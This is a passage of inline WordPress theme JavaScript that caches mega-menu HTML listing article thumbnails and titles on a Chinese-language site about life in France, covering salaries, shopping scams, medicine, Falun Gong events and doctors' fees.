class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>      